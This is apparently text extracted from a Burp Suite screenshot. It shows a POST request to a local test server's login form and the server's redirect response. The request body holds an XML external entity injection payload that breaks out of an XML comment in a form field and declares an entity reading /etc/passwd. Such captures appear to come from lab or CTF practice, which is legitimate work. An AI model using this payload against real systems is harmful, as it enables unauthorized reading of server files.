 1 × 2 × 3 × 4 × ...
Send Cancel < > Follow redirection Target: http://localhost:8090
Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: localhost:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 101
9 Origin: http://localhost:8090
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:8090/login
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 username=%26grem%3b&version=1.0.0--><!DOCTYPE root [<!ENTITY grem SYSTEM
'file:///etc/passwd'>]> <!--
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 217
4 Location: http://localhost:8090/site
5 Vary: Cookie
6 Set-Cookie: session=.eJxtjsFugyAAQH9l8bwDtPOwJr2Ygs4MW1CgchNpoojKahedTf9922G3nd97ybsHbuldsLs
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
Redirecting...
</title>
10 <h1>
Redirecting...
</h1>
11 <p>
You should be redirected automatically to target URL: <a href="/site">/site</a>
. If not click the link.
INSPECTOR ? ×
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (13)
Response Headers (5)